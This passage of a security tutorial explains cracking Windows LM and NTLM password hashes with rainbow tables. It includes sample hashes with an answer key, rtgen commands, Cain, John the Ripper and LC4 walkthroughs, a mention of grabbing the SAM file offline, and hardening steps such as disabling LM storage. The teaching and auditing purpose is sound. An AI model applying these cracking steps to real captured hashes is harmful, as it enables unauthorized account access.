    Fsmith:”":213D466DB5B288F0F82E44EC0938F4F4:FAF10460760FA3F1ED804C7C724CB3D4:::


    Gsmith:”":385A83A746BFA8F2AAD3B435B51404EE:1CC1B3958B564125D307BA8D9D60DF69:::


    Hsmith:”":78BCCAEE08C90E29AAD3B435B51404EE:972E8E7D5568F70AC896B2C76E1395DC:::


    Jsmith:”":59E2DB85E9D49595B75E0C8D76954A50:147D125645D463C33D72309525E9B0BC:::


    Ksmith:”":59E2DB85E9D49595B75E0C8D76954A50:147D125645D463C33D72309525E9B0BC:::


    Lsmith:”":13D855FC4841C7B1AAD3B435B51404EE:3DCEBC92C0ED8F52B1D759DD35CF3F0F:::


    Msmith:”":D71808BF36F81510ADEE49688244F15A:45E8DA896575E2F5455B037FCC5AA51A:::


    Nsmith:”":9C92FA4960AC2536AAD3B435B51404EE:C318744C4291EA46BC65082636CC9509:::


    Osmith:”":1153C3961EE58C3BAAD3B435B51404EE:672532E8C0C490BD47254DAED1CDCB36:::


    Psmith:”":4A01C0E45FCA767AAAD3B435B51404EE:39981702716E054CBE6840A3CFD60327:::


    Qsmith:”":6842A19CC4C509E0AAD3B435B51404EE:9FDA95FD6FCEE9C2C998CB8010F61F16:::


    Rsmith:”":BC472F3BF9A0A5F63832C92FC614B7D1:D2A80A79980CFA21CB58B7CB129E2CAD:::


    Ssmith:”":09755C01D2789BD8AAD3B435B51404EE:62F740C2EA31E10B54DB64CE12E867A6:::


    Tsmith:”":13D855FC4841C7B1AAD3B435B51404EE:3DCEBC92C0ED8F52B1D759DD35CF3F0F:::


    Usmith:”":9E2204E2058AC9E9417EAF50CFAC29C3:476541DEC5CB507A795FC1E989C9D36F:::


    Vsmith:”":7F9CD2D7C93421D3F9DE51FBDAA2F725:16FAABB24B95B82EFC50B074B7324517:::


    Wsmith:”":AC814111DF804A7482EFD6B2A69511D6:15B194EB8D8F27761E32F76B001553A0:::


    Xsmith:”":AAD3B435B51404EEAAD3B435B51404EE:2321504F2FA9437FBBA66EA1623407D3:::


    Ysmith:”":D5662E6B23655BF74EC0DA4207C2DE66:75344B75B5A96614FE179C0188A9634A:::


    Zsmith:”":9224FC255C58C50E42B35806901777E7:0C105C9F4326C3AC100C2A5B7A04AD38:::


    The Answers so you can check your work.


    testuser1     testuser1    (2)


    remote        password     (2)


    joeuser       password     (2)


    averageguy    average      (1)


    harderpass    rootwars     (2)


    demouser      demopass     (2)


    randy         randy        (1)


    Asmith        ABCd         (1)


    Bsmith        ef456        (1)


    csmith        ABC789!@#12  (2)


    Dsmith        3!@#         (1)


    Esmith        456!@#       (1)


    Fsmith        ABCdef!@#    (2)


    Gsmith        gHgHgH       (1)


    Hsmith        ABC123       (1)


    Jsmith       ABCdef123^   (2)


    Ksmith     ABCdef123          (2)


    Lsmith     ABCdef             (1)


    Msmith     FOOTBALL!@#        (2)


    Nsmith     SOCCER             (1)


    Osmith     CROKET             (1)


    Psmith     COW123             (1)


    Qsmith     HOWNOW             (1)


    Rsmith     BROWNCOW           (2)


    Ssmith     gHaNdI             (1)


    Tsmith     ABCdef             (1)


    Usmith     RTdotnet           (2)


    Vsmith     !pa55word!         (2)


    Wsmith     EASYoneISNTit      (2)


    Xsmith     C@NTcR8ckm3CanU?   (X)no LM


    Ysmith     LSOISDABEST        (2)


    Zsmith     RAINBOWTABLEZ      (2)


    **32 users and 47 LM hashes 48 Total hashes. Xsmith will only be saved as NTLM because it’s greater than 14 characters.


    You should see something similar to the following:


    Figure 1.1: Rcrack at work with an lm_alpha rainbow table


    Figure 1.2: The results of our cracking attempt.  26 of our 41 hashes found in about 12 minutes.  Also notice that the hash for the password “password” is the same because there is no salting with the LAN Manager   hashing algorithm.


    statistics


    ——————————————————-


    plaintext found:          26 of 41 (63.41%)


    total disk access time:   62.51 s


    total cryptanalysis time: 742.77s


    total chain walk step:    203410183


    total false alarm:        195135


    total chain walk step due to false alarm: 142852030


    result


    ——————————————————-


    testuser1       TESTUSE<notfound>  hex:54455354555345<notfound>


    remote          password  hex:70617373776f7264


    joeuser         password  hex:70617373776f7264


    averageguy      average  hex:61766572616765


    harderpass      rootwars  hex:726f6f7477617273


    demouser        demopass  hex:64656d6f70617373


    randy           randy  hex:72616e6479


    Asmith          ABCd  hex:41424364


    Bsmith          <notfound>  hex:<notfound>


    csmith          <notfound><notfound>  hex:<notfound><notfound>


    Dsmith          <notfound>  hex:<notfound>


    Esmith          <notfound>  hex:<notfound>


    Fsmith          <notfound><notfound>  hex:<notfound><notfound>


    Gsmith          gHgHgH  hex:674867486748


    Hsmith          <notfound>  hex:<notfound>


    Jsmith          <notfound><notfound>  hex:<notfound><notfound>


    Ksmith          <notfound><notfound>  hex:<notfound><notfound>


    Lsmith          ABCdef  hex:414243646566


    Msmith          FOOTBAL<notfound>  hex:464f4f5442414c<notfound>


    Nsmith          SOCCER  hex:534f43434552


    Osmith          CROKET  hex:43524f4b4554


    Psmith          <notfound>  hex:<notfound>


    Qsmith          HOWNOW  hex:484f574e4f57


    Rsmith          BROWNCOW  hex:42524f574e434f57


    Ssmith          gHaNdI  hex:6748614e6449


    Tsmith          ABCdef  hex:414243646566


    Usmith          RTdotnet  hex:5254646f746e6574


    Vsmith          <notfound><notfound>  hex:<notfound><notfound>


    Wsmith          EASYoneISNTit  hex:454153596f6e6549534e546974


    Xsmith            hex:


    Ysmith          LSOISDABEST  hex:4c534f4953444142455354


    Zsmith          RAINBOWTABLEZ  hex:5241494e424f575441424c455a


    Example 2:


    We are going to build our own tables using Configuration #1


    **Note if you built your configuration #0 tables using rtgen use winrtgen (see exercise 4)


    configuration #1


    hash algorithm


    lm


    charset


    alpha-numeric(ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789)


    plaintext length range


    1 – 7


    key space


    36^1 + 36^2 + 36^3 + 36^4 + 36^5 + 36^6 + 36^7 = 80603140212


    t


    2400


    m


    40000000


    l


    5


    disk usage


    m * 16 * l = 3200000000 B = 3 GB


    success rate


    0.9904


    mean cryptanalysis time


    7.6276 s


    mean cryptanalysis time on a low memory system (free memory size much smaller than 610MB)


    13.3075 s


    max cryptanalysis time


    40.6780 s


    Table pre-computation commands:


    rtgen lm alpha-numeric 1 7 0 2400 40000000 all

    rtgen lm alpha-numeric 1 7 1 2400 40000000 all

    rtgen lm alpha-numeric 1 7 2 2400 40000000 all

    rtgen lm alpha-numeric 1 7 3 2400 40000000 all

    rtgen lm alpha-numeric 1 7 4 2400 40000000 all


    On a 666 MHz machine the table pre-computation time is about 15 days 17 hours, my P4 3.2 GHz with 1GB of RAM I created a table a day; so about 5 days.


    Figure 2.1: Creating our LM alpha-numeric rainbow tables.


    Now run that table against the same hash file, don’t forget to sort them first.  You should crack most, if not all, of the alpha-numeric passwords, as opposed to alpha passwords only from configuration #0.


    Figure 2.2: The results of our attempts. 32 of 41 passwords were found.  Note that I ran this on my 3.2 GHz machine because I created the tables on it and didn’t want copy 3GB of rainbow tables to the slow computer.


    statistics


    ——————————————————-


    plaintext found:          32 of 41 (78.05%)


    total disk access time:   233.84 s


    total cryptanalysis time: 233.05 s


    total chain walk step:    211003249


    total false alarm:        104620


    total chain walk step due to false alarm: 91734872


    result


    ——————————————————-


    testuser1       testuser1  hex:746573747573657231


    remote          password  hex:70617373776f7264


    joeuser         password  hex:70617373776f7264


    averageguy      average  hex:61766572616765


    harderpass      rootwars  hex:726f6f7477617273


    demouser        demopass  hex:64656d6f70617373


    randy           randy  hex:72616e6479


    Asmith          ABCd  hex:41424364


    Bsmith          ef456  hex:6566343536


    csmith          <notfound><notfound>  hex:<notfound><notfound>


    Dsmith          <notfound>  hex:<notfound>


    Esmith          <notfound>  hex:<notfound>


    Fsmith          <notfound><notfound>  hex:<notfound><notfound>


    Gsmith          gHgHgH  hex:674867486748


    Hsmith          ABC123  hex:414243313233


    Jsmith          ABCdef123  hex:414243646566313233


    Ksmith          ABCdef123  hex:414243646566313233


    Lsmith          ABCdef  hex:414243646566


    Msmith          FOOTBAL<notfound>  hex:464f4f5442414c<notfound>


    Nsmith          SOCCER  hex:534f43434552


    Osmith          CROKET  hex:43524f4b4554


    Psmith          COW123  hex:434f57313233


    Qsmith          HOWNOW  hex:484f574e4f57


    Rsmith          BROWNCOW  hex:42524f574e434f57


    Ssmith          gHaNdI  hex:6748614e6449


    Tsmith          ABCdef  hex:414243646566


    Usmith          RTdotnet  hex:5254646f746e6574


    Vsmith          <notfound><notfound>  hex:<notfound><notfound>


    Wsmith          EASYoneISNTit  hex:454153596f6e6549534e546974


    Xsmith            hex:


    Ysmith          LSOISDABEST  hex:4c534f4953444142455354


    Zsmith          RAINBOWTABLEZ  hex:5241494e424f575441424c455a


    Example 3:


    Compare the results of the same hash file with Cain in Brute force mode, John the Ripper, and LC4.


    Cain, in brute-force mode with an alpha-numeric character set, says it will take about 10 hours.


    Figure 3.1: Cain in brute-force mode.


    Figure 3.2: After 9+ hours it cracked 27 of the 41 hashes


    John the Ripper, in default mode, was able to quickly (about 3 minutes) crack 32 of the 48 hashes.


    Figure 3.3: JTR at work.


    After 24 hours we had 45 of the 48 hashes.


    Figure 3.4: JTR after 24 hours of cracking


    The results of our efforts! All but 3 of the hashes were cracked in 24 hours by John. The “Xsmith” account with 15 characters was not cracked.  With enough time we should have been able to find the passwords for “csmith” and “Vsmith”


    Note that this really wasn’t a fair assessment since john will try characters not in our rainbow tables.  If you want a really fair assessment, you should modify john’s ini file.  But I don’t plan on doing it that.  The point of the tables is the speed. But honestly, for this password file, John did really well.


    Figure 3.5: the results 45 passwords cracked


    Let’s see how LC4 fairs against our password file, I did turn off the dictionary and hybrid modes on LC4 and selected alphanumeric as our characters in the session options, so this should be a pretty fair “time to crack the same hashes” test.


    Figure 3.6: Loading the password file of 32 users into LC4.


    Figure 3.7: LC4 estimated about 11 hours to brute force crack the passwords using an alphanumeric character set.


    In 11 hours we were able to crack 26 out of the 32 user accounts but the Xsmith account was not cracked because we did not attempt an NTLM attack.


    Figure 3.8: So 11 hours versus 12.3795 minutes with the rainbow tables.


    Example 4:


    Using Cain and Abel’s Winrtgen to create your Rainbow Tables.  Winrtgen supports Rainbow Tables for the following hashing/encryption algorithms: LM, FastLM, NTLM, CiscoPIX, MD2, MD4, MD5, SHA-1, SHA-2 (256), SHA-2 (384), SHA-2 (512), MySQL (323), MySQL (SHA1) and RIPEMD160.


    Figure 4.1: Open Winrtgen and select Add Table


    Figure 4.2: Select LM, 1 to 7 for Min/Max Length, Chain Length 2400 and Chain Count 40,000,000.


    As you see with one table we get about 60% success rate and it will take about 2 days to create the table on a P3 1GHz machine.  Feel free to manipulate Chain Length (remember that it will increase success rate but increase computation time) to whatever you can handle for table pre-computation time.  I will leave it at 2400 for now.  But 60% isn’t that great, for a 99.06% success rate you will need to create 5 tables (3 GB of space) and it will take about 12 days to create the tables. For a 99.63% success rate you will need to create 6 tables (3.57 GB of space) and it will take about 14 days to generate the tables.  I will go with 5 tables for a success rate of 99.06%.


    Figure 4.3: Creating 5 rainbow tables with a success rate of 99.06% using about 3 GB of space.


    Here is a handy reference table:


    There are some typical configurations (for LM hash type, length from 1 to 7) you can use, for example:


    #1


    #2


    #3


    #4


    Charset


    alpha


    alpha-numeric


    alpha-num-sym14


    all


    Chain length


    2,100


    2,400


    12,000


    20,000


    Chain count


    8,000,000


    40,000,000


    40,000,000


    100,000,000


    Tables


    5


    7


    13


    20


    Success rate


    99.9%


    99.9%


    99.9%


    99,6%


    Total space


    640 Mb


    4,480 Mb


    8,320 Mb


    32,000 Mb


    Max gen. time


    18h 35m


    6d 5h


    67d 18h


    369d


    Max analysis time


    8 s


    16 s


    15 m


    53 m


    Example 5:


    Using Cain and Abel to crack passwords using Rainbow Tables


    Step 1: Download [8] and install Cain.


    Step 2: Click on the “Cracker” tab.  Select what type of passwords you want to crack.  In this case LM & NTLM Hashes.  Then right click and select “add to list.”  Navigate to where you have your text file of hashes, select it and then select next.


    Figure 5.1: Loading hashes from file


    Figure 5.2: Hashes loaded into Cain, ready to be cracked.


    Step 3: Right click and select “select all” then right click again and select cryptanalysis attack and “LM Hashes via Rainbow Tables”


    Figure 5.3: Selecting a cryptanalysis attack via Rainbow Tables.


    Step 4: Click on Add Table.  Then navigate to where you have your rainbow tables, highlight them all and select Open.


    Figure 5.4: Adding your rainbow tables to use for cracking.


    Step 5: Click on “Start” and Cain will start to work through the rainbow tables.


    Figure 5.5: Cain working through the Rainbow Tables cracking passwords.


    Step 6: When its all done click Exit and it will show you the cracked passwords.


    Figure 5.6: Cain finishes running though the Rainbow Tables.


    Figure 5.7: Our cracked passwords in Cain.  Notice that Cain also found the NTLM password based on the LM password.


    I am still confused what does “X, Y, or Z” mean?


    Here are some things that may not be immediately clear when dealing with rainbow tables:


    1- What do “t”, “m”, and “l” mean or stand for?


    To answer this, let’s analyze an rtgen command:


    rtgen lm alpha 1 7 0 2100 8000000 all


    rtgen obviously means the program to run.  “lm” means we want to generate LAN Manager   tables.  “alpha” mean we want to use the characters listed in our charset.txt file for alpha:


    alpha = [ABCDEFGHIJKLMNOPQRSTUVWXYZ]


    1” and “7” are our plaintext ranges.  So we want passwords from “A” to “ZZZZZZZ.”  If we had put plaintext length range “4-6″, “AAAA” and “ZZZZZZ” would be among the key space; but “AAA” would not because it has a length 3.  Remember that, for LAN Manager  , passwords they are broken up into 7 character chunks, so there would be no need to do a plaintext range of 1 to 8.  The “0” is our table number or rainbow table count, if you look at the rtgen commands to generate configuration #0 we create five tables 0 to 4.  This is so we can split up tables between computers making the rainbow tables and to increase our success rate. “2100” is our rainbow chain length. Chain length increases the success rate per table but does not increase table size.  It computes more hashes per chain but also takes longer to create and search the table. A common “upper” value for chain length is 4000-5000.  “8000000” is our rainbow chain count of each rainbow table.  Chain count is simply how many chains you want per table.  Increasing this value produces larger files with higher success rates, but the overall computation time isn’t affected.    You can adjust the chain count so your rainbow tables are conveniently sized (like for a CD or DVD).  The “all” is our file title suffix or what we want appended to the end of our table’s file name, it can be anything you want.


    2- What do the different chain lengths and chain counts mean?


    Chain Length increases the success rate per table.  It computes more hashes per chain but also takes longer to create and search the table. A common “upper” value for chain length is 4000-5000 but it can be whatever you want. Chain count is simply how many chains you want per table.  Increasing this value produces larger files with higher success rates, but the overall computation time isn’t affected.    You can adjust the chain count so your rainbow tables are conveniently sized (like for a CD or DVD) or to increase the success rate.


    3- Why can’t I create just one rainbow table?


    You can! But to get a high enough success rate that table will be too large to search in a reasonable amount of time. That is why we normally create several. Now we could, by adjusting chain length and chain count, create a giant rainbow table but we will have to sort it, which will take a long time and then search it, which will take an even longer time; thus reducing the whole point of rainbow tables.  It would be a more efficient use of space to create many rainbow tables so you can sort and search them faster.


    4-I am still confused!


    Then 1) go read the paper: http://lasecwww.epfl.ch/php_code/publications/search.php?ref=Oech03 and 2) check out the next section for some examples with Winrtgen which allows you to see (graphically) how changing values changes success rates, table size, and table generation time.


    Using Winrtgen to see how chain length, chain count and number of tables effects success rate and computation time


    We can see in this example that we get a 97.80% success rate with one LM ALPHA rainbow table with a Chain Length of 2400 and a Chain Count of 40,000,000.  It will take 2.23 days to generate the table on the computer (a P3 1.0 Ghz with 512 MB of RAM).


    Increasing the Chain Length to 4000 increases our success rate to 99.11% but it now takes 3.67 days to generate the table.


    LM Configuration #0 Configuration with 1 table.  75% success rate but only takes 9 hours to generate the table.


    LM Configuration #0 with 5 tables (the recommended configuration).  Notice that for roughly the same amount of time and space as our first example with a Chain Length of 2400 and a Chain Count of 40,000,000 and a success rate of 97.80% we can get 99.90% with this Rainbow Table configuration. Another thing to note that we don’t see is sort time and how much longer it takes to sort one big table versus several smaller tables.


    Let’s see how long it takes to create tables to find “all” possible password combinations—minus “ALT-XXX commands.”  For a 1GB table it will take 23 days with a 12.25% success rate.


    And it will take 4.6 years (on a P3 1GHz machine) to generate enough tables to reach 99.98%!!!


    Protecting yourself against RainbowCrack attacks and other password attacks


    -Limiting physical access


    -Continue to force the use of special characters


    -Use ALT-XXX characters in your passwords


    -Keep up with updates


    -Use Pass phrases


    -Use Multi-factor authentication


    -Password Policy


    -Use NTLM or NTLMv2


    What if my Windows password is longer than 14 characters or the LAN Manager hash is not stored?


    If your systems do not require the LAN Manager (LM) hash (for example if you are running an Active Directory (AD) domain), or if your password is >14 characters long, the LM hash will be stored as the blank LM hash, even though the clear text password itself is not blank.  Basically none of the cracking tools will see a LM hash.


    If this is the case, you will need to audit your password hashes against the NTLM character set.


    Limiting physical access


    It’s a well-known fact that if someone has physical access to a machine then it’s not secure.  They can walk off with it, take the hard drive, turn it off, etc.  One common attack if you have physical access to a machine is to use a bootable Linux distro to simply boot into Linux and grab the SAM file off the windows partition.  You can then crack it at your leisure.  IronGeek wrote a good tutorial on this method and even has a video you can watch.  You can get it here: http://www.irongeek.com/i.php?page=security/localsamcrack2.  Another interesting tool released by Eeye is SysRQ2: http://research.eeye.com/html/tools/RT20060801-8.html. “SysRq is a bootable CD image that allows a user to open a fully privileged (SYSTEM) command prompt on Windows 2000, Windows XP, and Windows Server 2003 systems by pressing Ctrl+Shift+SysRq at any time after startup.”


    Continue to force the use of special characters


    Even though rainbow tables can rip thru a LM password with any type of special character it still takes a large amount of time (1-2 years) to generate them, this will deter most people or force them to use an online hash cracking service [9].  It also greatly increases the time for brute force attempts.  In LC4 we go from 9-11 hours to brute force alpha-numeric password to 91 days to brute force passwords with the possibility of all special characters (minus ALT-XXX passwords).


    Brute-force cracking time is greatly increased by using special characters in your passwords.  From 9 hours with just alpha-numeric to 91 days with all characters.


    Use ALT-XXX characters in your passwords


    ALT characters are produced by holding down the ALT key (or FN-ALT keys on some laptops) and pressing a three or four digit number sequence on your keypad.  Most password crackers cannot crack passwords with ALT characters.  Most ALT characters also have the added benefit that passwords that have ALT characters in them cannot be stored as LM hashes.


    ALT characters which cause the LMHash to disappear


    0128-0159


    0306-0307


    312


    0319-0320


    0329-0331


    383


    0385-0406


    0408-0409


    0411-0414


    0418-0424


    426


    0428-0429


    0433-0437


    0439-0447


    0449-0450


    0452-0460


    477


    0480-0483


    0494-0495


    0497-0608


    0610-0631


    0633-0696


    699


    0701-0707


    709


    711


    716


    0718-0729


    731


    0733-0767


    0773-0775


    777


    0779-0781


    0783-0806


    0808-0816


    0819-0893


    0895-0912


    914


    0918-0919


    0921-0927


    0929-0930


    933


    0935-0936


    0938-0944


    947


    0950-0955


    0957-0959


    0961-0962


    965


    0967-1024


    Some ALT characters not listed above, firstly, can still be stored as LM Hashes and secondly, can weaken your password because they are converted to uppercase before they are stored.  If you are going to use ALT characters go with the “safe” ones above.


    A final note to add about ALT characters is that you may be unable to login to mixed environments with ALT passwords or be unable to authenticate to file shares using SAMBA or other non-Windows tools.


    Keep up with updates


    Keep up with your security patches.  While you can’t protect against zero day exploits you can protect against exploits that have patches!  All of the password dumping tools must have administrative level privileges to dump the hashes.  You can keep the majority of the bad guys out by patching your machines promptly against public exploits.  This will help keep you protected from that system/administrative level exploit that was just released to the public.


    Use Pass phrases


    Using pass phrases is the easiest and simplest way to protect you network from password cracking.  If your password policy makes use of pass phrases that are greater than 14 characters AND use special characters you can protect yourself from all but the determined attackers.  If your network is Windows 2000 and above you have a maximum length of 127 characters on your password/pass phrase; so sky’s the limit.  A pass phrase like “This is my Stupid Pass Phrase!” is long enough to be stored as NTLM or NTLMv2 (because it is longer than 14 characters), has Uppercase, Lowercase, Spaces, and Special Characters, and is easy to remember.  This is a much more secure password than even “@w3cjd$Beu=mDr”.  If you can get your users to do some character substitution on their pass phrases even better!


    The use of strong passwords within an environment needs to be mandated for users. Using the stronger NTLMv2 hashing scheme won’t prevent a successful dictionary attack.  The use of strong passwords can be enforced on Windows NT through the use of the passfilt.dll. This is described in Microsoft Knowledgebase Article 161990 [10]. The use of strong passwords in Windows 2000, XP and 2003 can be enforced by settings in the Group Policy, which is described in Microsoft Knowledgebase Article 225230 [11].


    Use Multi-factor authentication


    Any decent CISSP could talk at length about multi-factor authentication and many have, so I won’t cover it much here except to say that any type of multi-factor authentication you can implement will help your network.  Whether it be biometric, smartcard, token, etc, anything that makes a user need to provide more than a simple password to log on to your network helps your security posture and stops a cracked password in its tracks.


    Password Policy


    A strong password policy will:


    • Insist on frequent password changes (frequency depends on the sensitivity of your data anywhere between 30-180 days)

    • Require long passwords composed of random combinations of upper and lowercase letters, numbers and special characters


    • Not allow blank passwords

    • Check to ensure passwords are not repeated

    • Prevent the use of any part of the user’s name or user ID

    • Not allow the use of common dictionary words


    On Windows 2000 or above with Active Directory, password management is fairly easily controlled and implemented using group policy.  Forcing users to meet your password policy requirements is fairly easy with Active Directory and should be utilized if possible.


    Use NTLM or NTLMv2


    Instead of storing your user account password in clear-text, Windows generates and stores user account passwords by using two different password representations, generally known as “hashes.” When you set or change the password for a user account to a password that contains fewer than 15 characters, Windows generates both a LAN Manager hash (LM hash) and a Windows NT hash (NT hash) of the password. These hashes are stored in the local Security Accounts Manager (SAM) database or in Active Directory.


    The LM hash is relatively weak compared to the NT hash, and it is therefore prone to fast brute force attack. Therefore, you may want to prevent Windows from storing an LM hash of your password


    Windows 2000-based servers and Windows Server 2003-based servers can authenticate users who connect from computers that are running all earlier versions of Windows. However, versions of Windows earlier than Windows 2000 do not use Kerberos for authentication. For backward compatibility, Windows 2000 and Windows Server 2003 support LAN Manager (LM) authentication, Windows NT (NTLM) authentication, and NTLM version 2 (NTLMv2) authentications. The NTLM, NTLMv2, and Kerberos all use the NT hash, also known as the Unicode hash. The LM authentication protocol uses the LM hash.  The use of LAN Manager hashes on the network can be disabled on Windows NT, 2000, 2003 & XP through registry edits or through the Local Security Policy. The instructions to do so can be found at in Microsoft Knowledgebase Article 147706 [12].  The storage of LAN Manager hashes also needs to be disabled; this can be done for Windows 2000, XP and 2003 again via registry edits or the Local Security Policy. The instructions to do so can be found at in Microsoft Knowledgebase Article 299656 [13].


    Method 1: Implement the NoLMHash Policy by Using Group Policy


    To disable the storage of LM hashes of a user’s passwords in the local computer’s SAM database by using Local Group Policy (Windows XP or Windows Server 2003) or in a Windows Server 2003 Active Directory environment by using Group Policy in Active Directory (Windows Server 2003), follow these steps:


    1.


    In Group Policy, expand Computer Configuration, expand Windows Settings, expand Security Settings, expand Local Policies, and then click Security Options.


    2.


    In the list of available policies, double-click Network security: Do not store LAN Manager hash value on next password change.


    3.


    Click Enabled, and then click OK.


    Method 2: Implement the NoLMHash Policy by Editing the Registry


    Windows 2000 SP2 and Later


    To add this key by using Registry Editor, follow these steps:


    1.


    Start Registry Editor (Regedt32.exe).


    2.


    Locate and then click the following key:


    HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa


    3.


    On the Edit menu, click Add Key, type NoLMHash, and then press ENTER.


    4.


    Quit Registry Editor.


    5.


    Restart the computer, and then change your password to make the setting active.


    Notes


    This registry key change must be made on all Windows 2000 domain controllers to disable the storage of LM hashes of users’ passwords in a Windows 2000 Active Directory environment.


    This registry key prevents new LM hashes from being created on Windows 2000-based computers, but it does not clear the history of previous LM hashes that are stored. Existing LM hashes that are stored will be removed as you change passwords.


    Windows XP and Windows Server 2003


    1.


    Click Start, click Run, type regedit, and then click OK.


    2.


    Locate and then click the following key in the registry:


    HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa


    3.


    On the Edit menu, point to New, and then click DWORD Value.


    4.


    Type NoLMHash, and then press ENTER.


    5.


    On the Edit menu, click Modify.


    6.


    Type 1, and then click OK.


    7.


    Restart your computer, and then change your password.


    Notes


    This registry change must be made on all Windows Server 2003 domain controllers to disable the storage of LM hashes of users’ passwords in a Windows 2003 Active Directory environment. If you are a domain administrator, you can use Active Directory Users and Computers Microsoft Management Console (MMC) to deploy this policy to all domain controllers or all computers on the domain as described in Method 1 (Implement the NoLMHash Policy by Using Group Policy).


    This DWORD value prevents new LM hashes from being created on Windows XP-based computers and Windows Server 2003-based computers. The history of all previous LM hashes is cleared when you complete these steps.


    Windows NT


    Control of NTLM security is through the following registry key:


    HKEY_LOCAL_MACHINE\System\CurrentControlSet\control\LSA


    Name: LMCompatibilityLevel

    Type: REG_DWORD


    Value: 5 : DC refuses LM and NTLM responses (accepts only NTLMv2)

    Value: 4 : DC refuses LM responses

    Value: 3 : Send NTLMv2 response only


    Value: 2 : Send NTLM response only

    Value: 1 : Use NTLMv2 session security if negotiated

    Value: 0 : default – Send LM response and NTLM response; never use NTLMv2 session security


    More information on the values:


    Level 0 – Send LM and NTLM response; never use NTLM 2 session security. Clients use LM and NTLM authentication, and never use NTLM 2 session security; domain controllers accept LM, NTLM, and NTLM 2 authentication.


    Level 1 – Use NTLM 2 session security if negotiated. Clients use LM and NTLM authentication, and use NTLM 2 session security if the server supports it; domain controllers accept LM, NTLM, and NTLM 2 authentication.


    Level 2 – Send NTLM response only. Clients use only NTLM authentication, and use NTLM 2 session security if the server supports it; domain controllers accept LM, NTLM, and NTLM 2 authentication.


    Level 3 – Send NTLM 2 response only. Clients use NTLM 2 authentication, and use NTLM 2 session security if the server supports it; domain controllers accept LM, NTLM, and NTLM 2 authentication.


    Level 4 – Domain controllers refuse LM responses. Clients use NTLM authentication, and use NTLM 2 session security if the server supports it; domain controllers refuse LM authentication (that is, they accept NTLM and NTLM 2).


    Level 5 – Domain controllers refuse LM and NTLM responses (accept only NTLM 2). Clients use NTLM 2 authentication, use NTLM 2 session security if the server supports it; domain controllers refuse NTLM and LM authentication (they accept only NTLM 2).


    Method 3: Use a Password That Is at Least 15 Characters Long


    The simplest way to prevent Windows from storing an LM hash of your password is to use a password that is at least 15 characters long. In this case, Windows stores an LM hash value that cannot be used to authenticate the user.


    To get an idea of the power of using NTLM for your hash algorithm lets see how long it will take to generate a NTLM mixed-alphanumeric rainbow table with Winrtgen:


    For a mixed-alphanumeric NTLM table it will take 2.5 days to generate one table with a 4.32% success rate.


    It will take over 100 rainbow tables, 60 GB of space, and 252 days to create the tables to crack the same passwords (with a 98.80% success rate) we have been attacking throughout this paper if they were stored as NTLM instead of LM!


    Conclusion


    As you can see Rainbow Tables and RainbowCrack are powerful password auditing tools.  The best course of action to protect yourself is to not allow the storage and use of LAN Manager (LM) passwords on your network if you don’t absolutely need to and to create and enforce a strong password policy that will force the storage and use of passwords as NTLM and not LM.  Additionally, the time to compute and space requirements of complex Rainbow Tables should limit the use of them to only determined attackers or auditors.  A strong password policy, strong domain security policy, and keeping up with your patches and updates are your best safeguards against password attacks.


    References


    RainbowCrack–Not a New Street Drug

    http://redmondmag.com/columns/article.asp?EditorialsID=736


    Rainbow Tables: Nature, Use, and Generation

    http://security.the-engine.org/documents/48/rainbow-tables-nature-use-and-generation


    “Faster Cryptanalytic time – memory trade off’ paper by Philippe Oechslin

    http://lasecwww.epfl.ch/php_code/publications/search.php?ref=Oech03


    Project RainbowCrack

    http://www.antsight.com/zsl/rainbowcrack/


    Get Free Rainbow Tables via torrent files


    http://rainbowtables.shmoo.com/


    The Tactical Use of RainbowCrack to Exploit Windows Authentication in a Hybrid Physical-Electronic Attack by Mike Mahurin

    http://www.giac.org/practicals/GCIH/Mike_Mahurin_GCIH.pdf


    Password Cracking: Rainbow Tables Explained

    https://www.isc2.org/cgi-bin/content.cgi?page=738


    How to prevent Windows from storing a LAN manager hash of your password in Active Directory and local SAM databases

    http://support.microsoft.com/default.aspx?scid=KB;EN-US;q299656&


    How to disable LM authentication on Windows NT

    http://support.microsoft.com/default.aspx?scid=kb;EN-US;q147706


    How to enable NTLM 2 authentication

    http://support.microsoft.com/default.aspx?scid=kb;EN-US;q239869


    Microsoft Windows 2000 Security Hardening Guide

    http://www.microsoft.com/technet/security/prodtech/windows2000/win2khg/03osinstl.mspx


    10 tips in 10 minutes: Password policy considerations

    http://searchwindowssecurity.techtarget.com/originalContent/0,289142,sid45_gci1044698,00.html


    For use of useradd.txt to create the users:

    http://www.rainbowtables.net


    About the Author


    Chris Gates, CISSP serves as the operations manager and course mentor for LearnSecurityOnline.com. Feel free to email comments and suggestions on the tutorial to chris [at] learnsecurityonline [dot] com.


    Footnotes

    [1] http://lasecwww.epfl.ch/php_code/publications/search.php?ref=Oech03


    [2] http://securitynews.weburb.org/show.php3?item=newsboard&p%5BmessageId%5D=3090


    [3] http://lasecwww.epfl.ch/philippe.shtml


    [4] http://lasecwww.epfl.ch/~oechslin/publications/crypto03.pdf


    [5] http://en.wikipedia.org/wiki/Rainbow_table


    [6] Project RainbowCrack website www.antsight.com/zsl/rainbowcrack/


    [7] Free Rainbow tables for download via torrent http://rainbowtables.shmoo.com/


    [8] Download Cain and Abel from: http://www.oxid.it/


    [9] http://www.rainbowcrack-online.com/ or  http://www.plain-text.info/


    [10] http://support.microsoft.com/default.aspx?scid=kb;en-us;161990


    [11] http://support.microsoft.com/default.aspx?scid=kb;en-us;225230


    [12] http://support.microsoft.com/default.aspx?scid=kb;en-us;147706


    [13] http://support.microsoft.com/default.aspx?scid=KB;EN-US;q299656&


    Free Template Blogger collection template Hot Deals SEO
    • Digg
    • Del.icio.us
    • StumbleUpon
    • Reddit
    • RSS
    Free Doll 18 Glitter MySpace Cursors at www.totallyfreecursors.com